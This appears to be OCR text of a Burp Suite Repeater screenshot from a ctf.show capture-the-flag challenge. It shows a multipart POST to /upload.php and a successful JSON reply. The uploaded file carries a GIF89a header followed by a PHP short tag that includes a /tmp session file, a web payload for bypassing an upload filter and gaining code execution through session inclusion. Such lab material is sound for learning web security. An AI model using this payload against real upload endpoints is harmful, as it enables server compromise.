 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------6602419602568515932781194201
9 Content-Length: 253
10 Origin: http://be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show
11 Connection: close
12 Referer: http://be70c8d1-d8ba-4aef-a553-ad69edb4b274.challenge.ctf.show/
13
14 -----------------------------6602419602568515932781194201
15 Content-Disposition: form-data; name="file"; filename="session"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include"/tmp/sess_w3nx1z1"?>
20 -----------------------------6602419602568515932781194201--
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 14:19:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 34
8
9 {"code":0,"msg":"upload\/session"}